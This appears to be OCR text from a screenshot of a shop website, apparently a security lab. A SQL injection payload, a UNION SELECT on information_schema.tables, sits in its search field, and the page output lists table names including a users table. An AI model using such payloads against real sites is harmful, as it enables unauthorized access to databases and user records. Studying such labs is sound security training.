 WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM
information_schema.tables WHERE table_schema='public'-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle
products
users_xevxih